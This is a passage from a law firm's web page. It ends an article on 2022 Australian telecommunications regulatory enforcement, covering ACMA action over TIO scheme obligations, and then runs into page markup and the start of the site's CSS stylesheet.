$450,000 for failing to comply with TIO decisions. And four telcos were pursued for contravening the Telecommunications (Consumer Protection and Service Standards) Act 1999 by failing to join the TIO<strong> </strong>scheme when required. Following investigations, the ACMA directed Hosted Telecommunications Pty Ltd to join the TIO scheme and issued Telink Australia, Account Management Australia and Protech Solutions WA with warnings for failing to join the scheme.</p><p>If you have any questions about this wrap-up, or need assistance to comply with your regulatory obligations in the telecommunications industry, please contact a member of our Technology, Media &amp; Telecommunications team in the Key Contact section below.</p><p><sup>[1]</sup> Holding Redlich has run the ‘Don’t take advantage of the Disadvantaged’ training for another telco client which featured sections taught by Pro Bono Lawyer &amp; First Nations Advisor, Nareeta Davis.</p><p><strong>Disclaimer</strong><br>
The information in this article is of a general nature and is not intended to address the circumstances of any particular individual or entity. Although we endeavour to provide accurate and timely information, we do not guarantee that the information in this article is accurate at the date it is received or that it will continue to be accurate in the future.</p>

                    
<div class="c-publish-by">
    <p class="display-micro publish-heading">Published by:</p>
        <div class="author-headshots">
                <div class="author-item">
                    <div class="image-container">
                        <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/eb0a03af-c351-4e5c-8c17-474beb49a122/Emily%20Booth%202022%20circle%20crop%20option%202-_.png" alt="Emily Booth"/>
                    </div>
                    <a href="/lawyers/melbourne/emily-booth" class="display-micro">Emily Booth</a>
                </div>
                <div class="author-item">
                    <div class="image-container">
                        <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/75218ecf-5c92-41b7-95cb-6a47e1bc3d20/Louise%20Almeida%20circle%20crop_.png" alt="Louise Almeida"/>
                    </div>
                    <a href="/louise-almeida" class="display-micro">Louise Almeida</a>
                </div>
        </div>
</div>

                    <h6>Share this</h6>
                    <div class="c-social-share">
    <div class="share-links">
        <a href="https://www.facebook.com/sharer/sharer.php?u=https://www.holdingredlich.com/when-trouble-calls-a-wrap-up-of-telco-regulatory-action-in-2022" class="share-link share-facebook" target="_blank">
            <svg class="svg-icon ">
                <use xlink:href="#facebook" />
            </svg>
        </a>
        <a href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.holdingredlich.com/when-trouble-calls-a-wrap-up-of-telco-regulatory-action-in-2022" class="share-link share-linkedin" target="_blank">
            <svg class="svg-icon ">
                <use xlink:href="#linkedin" />
            </svg>
        </a>
        <a href="https://twitter.com/home?status=https://www.holdingredlich.com/when-trouble-calls-a-wrap-up-of-telco-regulatory-action-in-2022" class="share-link share-twitter" target="_blank">
            <svg class="svg-icon share-twitter">
                <use xlink:href="#twitter" />
            </svg>
        </a>
        <a href="mailto:?&amp;subject=Holding%20Redlich:%20When%20trouble%20calls:%20A%20wrap-up%20of%20telco%20regulatory%20action%20in%202022&amp;body=When%20trouble%20calls:%20A%20wrap-up%20of%20telco%20regulatory%20action%20in%202022%0A%0Ahttps://www.holdingredlich.com/when-trouble-calls-a-wrap-up-of-telco-regulatory-action-in-2022" class="share-link share-email" target="_blank">
            <svg class="svg-icon share-email">
                <use xlink:href="#email" />
            </svg>
        </a>

    </div>
</div>
                </div>
<div class="c-related-posts">
    <h4 class="related-heading">Related Posts</h4>
    <div class="post-container">
        <div class="post-item">
            <div class="c-tile c-card-tile frameless ">
                <p class="date">
                    07 April 2025 <strong> - <a href="/knowledge">Knowledge</a></strong>
                </p>
                <h4><a href="/messaging-apps-and-information-management-lessons-for-government-agencies">Messaging apps and information management: Lessons for government agencies</a></h4>
                    <p class="hashtag">
                    <a href="/expertise/sector/government-law">#Government</a>,                    <a href="/our-expertise/practice-area/data-privacy">#Data &amp; Privacy</a>,                    <a href="/our-expertise/sector/&lt;technology-media-communications&gt;">#Media &amp; Communications</a>
    </p>
                
                <p class="summary">The Australian Information Commissioner has published a report on the Australian Government&#x2019;s use of messaging apps, providing valuable insights and recommendations to help government agencies better manage their use both internally and more broadly.</p>
            </div>
        </div>
        <div class="post-item">
            <div class="c-tile c-card-tile frameless ">
                <p class="date">
                    18 February 2025 <strong> - <a href="/knowledge">Knowledge</a></strong>
                </p>
                <h4><a href="/latest-developments-in-ai-cyber-security-and-digital-platforms-regulation">Latest developments in AI, cyber security and digital platforms regulation</a></h4>
                    <p class="hashtag">
                    <a href="/our-expertise/practice-area/data-privacy">#Data &amp; Privacy</a>,                    <a href="/digital-economy">#Digital Economy</a>,                    <a href="/our-expertise/sector/&lt;technology-media-communications&gt;">#Media &amp; Communications</a>
    </p>
                
                <p class="summary">AI advancements, major privacy breaches and cyber security concerns will continue to drive legislative changes in 2025. This update covers the latest in AI, cyber security laws and the progress of ongoing privacy reforms.&#x9;</p>
            </div>
        </div>
        <div class="post-item">
            <div class="c-tile c-card-tile frameless ">
                <p class="date">
                    18 December 2024 <strong> - <a href="/knowledge">Knowledge</a></strong>
                </p>
                <h4><a href="/accc-puts-ndis-providers-who-engage-in-problematic-advertising-practices-on-notice">ACCC puts NDIS providers who engage in &#x2018;problematic advertising practices&#x2019; on notice</a></h4>
                    <p class="hashtag">
                    <a href="/our-expertise/practice-area/corporate-commercial-law">#Corporate &amp; Commercial Law</a>,                    <a href="/our-expertise/sector/&lt;technology-media-communications&gt;">#Media &amp; Communications</a>
    </p>
                
                <p class="summary">NDIS providers are encouraged to review their marketing materials after the Australian Competition and Consumer Commission (ACCC) announced its active investigations into misleading advertising practices that breach the Australian Consumer Law. </p>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </section>



    <section class="s-slope-bg grey-bg pos-header">
        <div class="container">
            <div class="c-expertise-contacts">
                <div class="c-page-title">
                    <h2>Key Contacts</h2>
                </div>

                <section class="cw-column-layout  four-col center-flex">
                    <div class="container">
                        <div class="column-wrapper">
                                <div class="c-tile c-people-tile people-link-tile">
        <a href="/lawyers/melbourne/emily-booth" class="people-link">
            <div class="tile-image">
                <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/eb0a03af-c351-4e5c-8c17-474beb49a122/Emily%20Booth%202022%20circle%20crop%20option%202-_.png" alt="Emily Booth">
            </div>
            <h4>Emily Booth</h4>
            <p class="position">Special Counsel</p>
            <p class="location">Melbourne</p>
        </a>
        <div class="contact-links">
                <a href="tel:&#x2B;61 3 9321 9783">
                    <svg class="svg-icon ">
                        <use xlink:href="#phone" />
                    </svg>
                </a>
                <a href="mailto:emily.booth@holdingredlich.com">
                    <svg class="svg-icon ">
                        <use xlink:href="#email" />
                    </svg>
                </a>
        </div>
    </div>
    <div class="c-tile c-people-tile people-link-tile">
        <a href="/lawyers/melbourne/dan-pearce" class="people-link">
            <div class="tile-image">
                <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/6e281960-3c06-4643-9ac9-f2ebc6fa8a20/Dan%20Pearce_bio%20Weekly%20Brief.png" alt="Dan Pearce">
            </div>
            <h4>Dan Pearce</h4>
            <p class="position">General Counsel</p>
            <p class="location">Melbourne</p>
        </a>
        <div class="contact-links">
                <a href="tel:&#x2B;61 3 9321 9840">
                    <svg class="svg-icon ">
                        <use xlink:href="#phone" />
                    </svg>
                </a>
                <a href="mailto:dan.pearce@holdingredlich.com">
                    <svg class="svg-icon ">
                        <use xlink:href="#email" />
                    </svg>
                </a>
        </div>
    </div>
    <div class="c-tile c-people-tile people-link-tile">
        <a href="/elizabeth-carroll" class="people-link">
            <div class="tile-image">
                <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/147ba626-c9ed-4a4d-9a34-b38800b13f34/Elizabeth%20Carroll_Canberra_Website.png" alt="Elizabeth Carroll">
            </div>
            <h4>Elizabeth Carroll</h4>
            <p class="position">Managing Partner</p>
            <p class="location">Canberra</p>
        </a>
        <div class="contact-links">
                <a href="tel:&#x2B;61 2 5115 1601">
                    <svg class="svg-icon ">
                        <use xlink:href="#phone" />
                    </svg>
                </a>
                <a href="tel:&#x2B;61 438 367 876">
                    <svg class="svg-icon ">
                        <use xlink:href="#mobile" />
                    </svg>
                </a>
                <a href="mailto:elizabeth.carroll@holdingredlich.com">
                    <svg class="svg-icon ">
                        <use xlink:href="#email" />
                    </svg>
                </a>
        </div>
    </div>
    <div class="c-tile c-people-tile people-link-tile">
        <a href="/lawyers/sydney/ian-robertson-ao" class="people-link">
            <div class="tile-image">
                <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/fa50374f-0968-435b-952d-0fa91d945f98/Ian%20Robertson.png" alt="&#xA;Ian Robertson AO">
            </div>
            <h4>&#xA;Ian Robertson AO</h4>
            <p class="position">Partner and Chair</p>
            <p class="location">Sydney</p>
        </a>
        <div class="contact-links">
                <a href="tel:&#x2B;61 2 8083 0401">
                    <svg class="svg-icon ">
                        <use xlink:href="#phone" />
                    </svg>
                </a>
                <a href="mailto:ian.robertson@holdingredlich.com">
                    <svg class="svg-icon ">
                        <use xlink:href="#email" />
                    </svg>
                </a>
        </div>
    </div>
    <div class="c-tile c-people-tile people-link-tile">
        <a href="/lawyers/brisbane/joanne-jary" class="people-link">
            <div class="tile-image">
                <img src="https://assets-us-01.kc-usercontent.com:443/fa776f1a-4d27-4a6b-ae1c-2ce928f9647d/4c02b3b6-fa59-435f-a28a-f7f5d71c6e3a/Joanne%20Jary.png" alt="Joanne Jary">
            </div>
            <h4>Joanne Jary</h4>
            <p class="position">Partner</p>
            <p class="location">Brisbane</p>
        </a>
        <div class="contact-links">
                <a href="tel:&#x2B;61 7 3135 0681">
                    <svg class="svg-icon ">
                        <use xlink:href="#phone" />
                    </svg>
                </a>
                <a href="mailto:joanne.jary@holdingredlich.com">
                    <svg class="svg-icon ">
                        <use xlink:href="#email" />
                    </svg>
                </a>
        </div>
    </div>

                            

                        </div>
                    </div>
                </section>
            </div>
        </div>
    </section>




<section class="s-footer ">
    <div class="container">
        <div class="footer-logo">
            <a href="/">
                <img src="/assets/images/logo-footer.png" alt="Holding Redlich">
            </a>
        </div>
        <div class="footer-text">
            <p>Holding Redlich respectfully acknowledges the Traditional Owners of the land on which we operate as the continuing custodians of this land. We recognise their continuing connection to Country, practices, knowledge systems and communities. We pay our respects to Elders, past and present.</p>
        </div>
        <div class="footer-bottom">
            <div class="copyright"><span>Holding Redlich &copy; 2026</span></div>
            <nav id="footer-menu">
                
                    <ul>
                                <li><a href="/legal-notices">Legal Notices</a></li>
                                <li><a href="/payment-terms">Payment Terms</a></li>
                                <li><a href="/sitemap">Sitemap</a></li>
                                <li><a href="/contact-us">Contact us</a></li>
                    </ul>
                
            </nav>

            <div class="c-social-links ">

                <a href="http://www.linkedin.com/company/holding-redlich?trk=hb_tab_compy_id_30333" title="LinkedIn" target="_blank">
                    <svg class="svg-icon icon-linkedin">
                        <use xlink:href="#linkedin" />
                    </svg>
                </a>
                <a href="https://twitter.com/HoldingRedlich" title="Twitter" target="_blank">
                    <svg class="svg-icon icon-twitter">
                        <use xlink:href="#twitter" />
                    </svg>
                </a>

            </div>
        </div>
    </div>
</section>    <a href="#" class="c-back-to-top">
        <svg class="svg-icon ">
            <use xlink:href="#arrow-up" />
        </svg>
    </a>







    <!--[if lte IE 11]>
        <div id="outdated">
            <h2>Your browser is out-of-date!</h2>
            <p>Update your browser to view this website correctly.</p>
            <a class="btn" href="http://outdatedbrowser.com/">Update my browser now </a>
            <span id="last"><svg class="svg-icon ">
                    <use xlink:href="#cross" />
                </svg>
            </span>
        </div>

        <script>
            document.getElementById("last").onclick = function() {
                document.getElementById("outdated").style.display = "none";
            }
        </script>
    <![endif]-->
    <script src="/js/scripts.js?v=2511241410"></script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.holdingredlich.com/css/styles.css?v=2511241410
body_size: 47782
content:
html{box-sizing:border-box;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}*,*:before,*:after{box-sizing:inherit}body{margin:0;font:16px/1 sans-serif;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;overflow-x:hidden}h1,h2,h3,h4,p,blockquote,figure,ol,ul{margin:0;padding:0}main,li{display:block}h1,h2,h3,h4{font-size:inherit}strong{font-weight:bold}a,button{color:inherit;transition:.3s}a{text-decoration:none}button{overflow:visible;border:0;font:inherit;-webkit-font-smoothing:inherit;letter-spacing:inherit;background:none;cursor:pointer}::-moz-focus-inner{padding:0;border:0}:focus{outline:0}img{max-width:100%;height:auto;border:0}/*! normalize.css v4.2.0 | MIT License | github.com/necolas/normalize.css */article,aside,footer,header,nav,section{display:block}audio,video{display:inline-block}img{border-style:none}svg:not(:root){overflow:hidden}button,input,optgroup,select,textarea{font-family:sans-serif;font-size:100%;line-height:1.15;margin:0}button,input{overflow:visible}button,select{text-transform:none}button,html [type=button],[type=reset],[type=submit]{-webkit-appearance:button}button::-moz-focus-inner,[type=button]::-moz-focus-inner,[type=reset]::-moz-focus-inner,[type=submit]::-moz-focus-inner{border-style:none;padding:0}button:-moz-focusring,[type=button]:-moz-focusring,[type=reset]:-moz-focusring,[type=submit]:-moz-focusring{outline:1px dotted ButtonText}legend{box-sizing:border-box;color:inherit;display:table;max-width:100%;padding:0;white-space:normal}progress{display:inline-block;vertical-align:baseline}textarea{overflow:auto}[type=checkbox],[type=radio]{box-sizing:border-box;padding:0}[type=number]::-webkit-inner-spin-button,[type=number]::-webkit-outer-spin-button{height:auto}[type=search]{-webkit-appearance:textfield;outline-offset:-2px}[type=search]::-webkit-search-cancel-button,[type=search]::-webkit-search-decoration{-webkit-appearance:none}::-webkit-file-upload-button{-webkit-appearance:button;font:inherit}canvas{display:inline-block}[hidden]{display:none}p#demo{display:none}.bg-theme-1{background-color:#ddd}.bg-theme-2{background-color:#313c44}.bg-theme-3{background-color:#f7f7f8}.container{margin-right:auto;margin-left:auto;width:100%;max-width:688px;padding:0 24px}@media(min-width: 768px){.container{padding:0 40px;max-width:688px}}@media(min-width: 1024px){.container{padding:0 38px;max-width:948px}}@media(min-width: 1440px){.container{padding:0 0;max-width:1170px}}.row{display:flex;flex:0 1 auto;flex-wrap:wrap;width:calc(100% + 16px)}.row.grid-reverse{flex-direction:row-reverse}.row.grid-center{justify-content:center}@media(min-width: 768px){.row{width:calc(100% + 16px)}}@media(min-width: 1024px){.row{width:calc(100% + 24px)}}@media(min-width: 1440px){.row{width:calc(100% + 32px)}}.grid-debug{background-color:#222}.grid-debug>.container{background-color:#39b54a}.grid-debug>.container>.row{background-color:#eff5fc}.grid-debug>.container>.row>div{background-color:#009bd8}@font-face{font-family:"Merriweather Bold";src:url("../assets/fonts/Merriweather-Bold.eot");src:url("../assets/fonts/Merriweather-Bold.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Merriweather-Bold.woff2") format("woff2"),url("../assets/fonts/Merriweather-Bold.woff") format("woff"),url("../assets/fonts/Merriweather-Bold.ttf") format("truetype"),url("../assets/fonts/Merriweather-Bold.svg#MerriweatherBold") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Merriweather BoldItalic";src:url("../assets/fonts/Merriweather-BoldItalic.eot");src:url("../assets/fonts/Merriweather-BoldItalic.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Merriweather-BoldItalic.woff2") format("woff2"),url("../assets/fonts/Merriweather-BoldItalic.woff") format("woff"),url("../assets/fonts/Merriweather-BoldItalic.ttf") format("truetype"),url("../assets/fonts/Merriweather-BoldItalic.svg#MerriweatherBoldItalic") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Merriweather Italic";src:url("../assets/fonts/Merriweather-Italic.eot");src:url("../assets/fonts/Merriweather-Italic.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Merriweather-Italic.woff2") format("woff2"),url("../assets/fonts/Merriweather-Italic.woff") format("woff"),url("../assets/fonts/Merriweather-Italic.ttf") format("truetype"),url("../assets/fonts/Merriweather-Italic.svg#MerriweatherItalic") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Merriweather Regular";src:url("../assets/fonts/Merriweather-Regular.eot");src:url("../assets/fonts/Merriweather-Regular.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Merriweather-Regular.woff2") format("woff2"),url("../assets/fonts/Merriweather-Regular.woff") format("woff"),url("../assets/fonts/Merriweather-Regular.ttf") format("truetype"),url("../assets/fonts/Merriweather-Regular.svg#MerriweatherRegular") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat Bold";src:url("../assets/fonts/Montserrat-Bold.eot");src:url("../assets/fonts/Montserrat-Bold.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-Bold.woff2") format("woff2"),url("../assets/fonts/Montserrat-Bold.woff") format("woff"),url("../assets/fonts/Montserrat-Bold.ttf") format("truetype"),url("../assets/fonts/Montserrat-Bold.svg#MontserratBold") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat Regular";src:url("../assets/fonts/Montserrat-Regular.eot");src:url("../assets/fonts/Montserrat-Regular.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-Regular.woff2") format("woff2"),url("../assets/fonts/Montserrat-Regular.woff") format("woff"),url("../assets/fonts/Montserrat-Regular.ttf") format("truetype"),url("../assets/fonts/Montserrat-Regular.svg#MontserratRegular") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat Light";src:url("../assets/fonts/Montserrat-Light.eot");src:url("../assets/fonts/Montserrat-Light.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-Light.woff2") format("woff2"),url("../assets/fonts/Montserrat-Light.woff") format("woff"),url("../assets/fonts/Montserrat-Light.ttf") format("truetype"),url("../assets/fonts/Montserrat-Light.svg#MontserratLight") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat BoldItalic";src:url("../assets/fonts/Montserrat-BoldItalic.eot");src:url("../assets/fonts/Montserrat-BoldItalic.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-BoldItalic.woff2") format("woff2"),url("../assets/fonts/Montserrat-BoldItalic.woff") format("woff"),url("../assets/fonts/Montserrat-BoldItalic.ttf") format("truetype"),url("../assets/fonts/Montserrat-BoldItalic.svg#MontserratBoldItalic") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat LightItalic";src:url("../assets/fonts/Montserrat-LightItalic.eot");src:url("../assets/fonts/Montserrat-LightItalic.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-LightItalic.woff2") format("woff2"),url("../assets/fonts/Montserrat-LightItalic.woff") format("woff"),url("../assets/fonts/Montserrat-LightItalic.ttf") format("truetype"),url("../assets/fonts/Montserrat-LightItalic.svg#MontserratLightItalic") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat Medium";src:url("../assets/fonts/Montserrat-Medium.eot");src:url("../assets/fonts/Montserrat-Medium.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-Medium.woff2") format("woff2"),url("../assets/fonts/Montserrat-Medium.woff") format("woff"),url("../assets/fonts/Montserrat-Medium.ttf") format("truetype"),url("../assets/fonts/Montserrat-Medium.svg#MontserratMedium") format("svg");font-weight:"normal";font-style:normal}@font-face{font-family:"Montserrat SemiBold";src:url("../assets/fonts/Montserrat-SemiBold.eot");src:url("../assets/fonts/Montserrat-SemiBold.eot?#iefix") format("embedded-opentype"),url("../assets/fonts/Montserrat-SemiBold.woff2") format("woff2"),url("../assets/fonts/Montserrat-SemiBold.woff") format("woff"),url("../assets/fonts/Montserrat-SemiBold.ttf") format("truetype"),url("../assets/fonts/Montserrat-SemiBold.svg#MontserratSemiBold") format("svg");font-weight:"normal";font-style:normal}html{font-size:100%}body{font-family:"Merriweather Regular","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:1rem;line-height:1.75;font-weight:400;font-style:normal;background-color:#fff}p{margin-top:0;font-size:1rem;line-height:1.75;margin-bottom:32px;color:#455560}.dark-bg p{color:#fff}.p-large{font-size:1.25rem;line-height:2;font-family:"Merriweather Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44}.dark-bg .p-large{color:#fff}.p-small,small{font-size:.875rem;line-height:1.7142857143}.dark-bg .p-small,.dark-bg small{color:#fff}p strong,span strong,blockquote strong,.quote strong{font-family:"Merriweather Bold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:600}.dark-bg p strong,.dark-bg span strong,.dark-bg blockquote strong,.dark-bg .quote strong{color:#fff}blockquote,.quote{font-size:1.25rem;line-height:1.6;font-family:Merriweather-BoldItalic;color:#009bd8}.display-extra-large{font-size:3rem;line-height:1.1666666667}@media screen and (min-width: 768px){.display-extra-large{font-size:3.5rem;line-height:1.1428571429}}.display-extra-large{font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .display-extra-large{color:#fff}.display-large-alt{font-size:2.25rem;line-height:1.2222222222;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .display-large-alt{color:#fff}.display-large{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .display-large{color:#fff}.display-medium{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .display-medium{color:#fff}.display-medium strong{font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif}.display-regular{font-size:1.25rem;line-height:1.4;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;font-weight:400;color:#313c44}.dark-bg .display-regular{color:#fff}.display-regular strong{font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif}.display-small{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg .display-small{color:#fff}.display-small strong{font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif}.display-small em{font-family:"Montserrat LightItalic","Helvetica Neue",Helvetica,Arial,sans-serif}.display-micro{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Light","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg .display-micro{color:#fff}.display-micro strong{font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif}.display-micro em{font-family:"Montserrat LightItalic","Helvetica Neue",Helvetica,Arial,sans-serif}h1{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg h1{color:#fff}@media(min-width: 768px){h1{font-size:3rem;line-height:1.1666666667;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}}@media screen and (min-width: 768px)and (min-width: 768px){h1{font-size:3.5rem;line-height:1.1428571429}}@media(min-width: 768px){.dark-bg h1{color:#fff}}h2{font-size:2rem;line-height:1.25;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg h2{color:#fff}h3{font-size:1.5rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg h3{color:#fff}h4{font-size:1.125rem;line-height:1.3333333333;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;color:#313c44;font-weight:400}.dark-bg h4{color:#fff}h4 em{font-family:"Montserrat LightItalic","Helvetica Neue",Helvetica,Arial,sans-serif}h5,h6{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat Bold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:1px;color:#455560;font-weight:400}.dark-bg h5,.dark-bg h6{color:#fff}a{text-decoration:none;color:#009bd8;cursor:pointer}a:hover,a:focus{text-decoration:underline}ul,ol{list-style:none;margin-top:12px;margin-bottom:12px;padding-left:12px}ul li,ol li{margin-bottom:8px;color:#455560}ol{padding-left:32px;counter-reset:section}ol li{position:relative}ol li::before{position:absolute;left:-32px;counter-increment:section;content:counters(section, ".") " ";color:#455560;font-weight:400}ol ol li::before{content:counter(section, upper-alpha)}ul li{position:relative;padding-left:24px}ul li::before{position:absolute;left:0;top:calc(8px + 3px);content:"";display:block;width:4px;height:4px;border-radius:100%;background-color:#455560}ul ul{margin-top:8px}ul ul li::before{top:calc(8px + 3px);width:8px;height:2px;border-radius:0}@media(min-width: 768px){ul,ol{margin-bottom:24px}}svg{fill:currentColor;stroke:rgba(0,0,0,0);stroke-linecap:round;stroke-linejoin:round;will-change:fill,stroke}.svg-icon{position:relative;display:inline-block;max-width:100%;max-height:100%;width:24px;height:24px;cursor:pointer}.svg-icon-sm{width:12px;height:12px}.svg-icon-circle{border-radius:50%;padding:6px;width:36px;height:36px}.icon-search{top:6px}.icon-facebook{fill:#3b5998}.icon-google{fill:#dd4b39}.icon-instagram{fill:#e1306c}.icon-linkedin{fill:#0077b5}.icon-twitter{fill:#55acee}.icon-youtube{fill:#cd201f}.btn{display:inline-block;padding:15px 30px;line-height:1;border-radius:0;transition:all .1s ease-in-out;cursor:pointer;min-width:210px;text-align:center;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;font-size:.8125rem;line-height:1.5384615385;border:solid 1px #009bd8;background-color:#fff;color:#009bd8}.btn:not(.btn-disabled):hover,.btn:not(.btn-disabled):focus{text-decoration:none;border-color:#455560;color:#455560}.btn-large{display:inline-block;padding:19px 30px;height:56px}.btn-small{display:inline-block;padding:11px 16px}.btn-disabled,input[type=submit].btn-disabled{cursor:default;background:#ebeced;border-color:#d4d6d7;color:#c0c4c6}.btn-disabled:hover,input[type=submit].btn-disabled:hover{cursor:default;text-decoration:none}input[type=submit].btn{cursor:pointer}.btn-skin-1:not(.btn-disabled),.btn-primary:not(.btn-disabled){color:#fff;background-color:#009bd8;border:none}.btn-skin-1:not(.btn-disabled):hover,.btn-skin-1:not(.btn-disabled):focus,.btn-primary:not(.btn-disabled):hover,.btn-primary:not(.btn-disabled):focus{color:#fff;background:linear-gradient(to right, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%),#009bd8}.btn-skin-2:not(.btn-disabled),.btn-default:not(.btn-disabled){color:#fff;background-color:#455560;border:none}.btn-skin-2:not(.btn-disabled):hover,.btn-skin-2:not(.btn-disabled):focus,.btn-default:not(.btn-disabled):hover,.btn-default:not(.btn-disabled):focus{color:#fff;background:linear-gradient(to right, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%),#455560}.btn-icon{position:relative;padding:15px 50px 15px 30px}.btn-icon svg{position:absolute;top:calc(50% - 24px/2);right:10px;width:24px;height:24px;fill:#fff}.btn-back-to-start{position:relative;background:none;border:none;padding:7px 0 7px 40px;min-width:0;color:#313c44;z-index:10}.btn-back-to-start svg{position:absolute;top:0;left:0;width:32px;height:32px;max-height:none;max-width:none;border:solid 2px #313c44;border-radius:100%}.btn-icon-small-justify{position:relative;text-align:left;padding:11px 16px;min-width:180px}.btn-icon-small-justify svg{position:absolute;top:calc(50% - 12px/2);right:16px;width:12px;height:12px;fill:#fff}.btn-icon-center{position:relative;display:flex;justify-content:center;align-items:center}.btn-icon-center svg{top:calc(50% - 12px/2);right:8px;width:16px;height:16px;fill:#fff}.btn-tag{background:rgba(221,221,221,.2);padding:4px 16px;min-width:0;border:solid 1px #ddd;color:#313c44;font-size:90%}.apply-now{width:100%;position:relative;z-index:1;padding:0 15px;background-color:#313c44;border:none;border-radius:0}.apply-now.stand-alone{margin-bottom:calc(4.3vw + 64px)}.apply-now>*{position:relative;z-index:2}.apply-now:hover,.apply-now:focus{color:#fff;background:linear-gradient(to right, rgba(255, 255, 255, 0.2) 0%, rgba(255, 255, 255, 0.2) 100%),#455560}.apply-now::before{display:block;width:6000px;height:calc(4.3vw + 80px);content:"";background:inherit;position:absolute;left:auto;right:-4.3vw;bottom:calc(-4.3vw + 84px);transform:rotateZ(2.47deg)}.btn-custom-1:not(.btn-disabled){color:#2f3a41;background-color:rgba(0,0,0,0);border-color:#2f3a41}.btn-custom-1:not(.btn-disabled):hover,.btn-custom-1:not(.btn-disabled):focus{color:#2f3a41;background:rgba(0,0,0,0)}.btn-custom-2:not(.btn-disabled){color:#000;background-color:#fff;border:none}.btn-custom-2:not(.btn-disabled):hover,.btn-custom-2:not(.btn-disabled):focus{color:#fff;background:#455560}.btn-custom-3:not(.btn-disabled){color:#fff;background-color:rgba(0,0,0,0);border-color:#fff}.btn-custom-3:not(.btn-disabled):hover,.btn-custom-3:not(.btn-disabled):focus{border-color:#fff;color:#fff;background:rgba(0,0,0,0)}.table-wrapper{overflow-x:auto}.table-wrapper table{width:100%;border-collapse:collapse}.table-wrapper table th{padding:16px 24px;background-color:#222;text-align:left;color:#fff}.table-wrapper table tr{background-color:#313c44}.table-wrapper table tr:nth-child(even){background-color:#fff}.table-wrapper table tr:hover{background-color:#ddd}.table-wrapper table td{padding:16px 24px;color:#222}.FieldLabel{display:none}.FieldLabel label,.FieldLabel span{font-weight:700;color:#222;margin-bottom:8px;display:block}.textbox-wrapper input{font-size:.8125rem;line-height:1.5384615385;font-family:"Montserrat SemiBold","Helvetica Neue",Helvetica,Arial,sans-serif;letter-spacing:0;color:#455560;font-weight:400}.dark-bg .textbox-wrapper input{color:#fff}.textbox-wrapper input{width:100%;height:56px;padding:12px 16px;border:1px solid #ddd;border-radius:0;color:#222;background-color:#fff;transition:border-color .2s ease-in-out}.dark-bg .textbox-wrapper 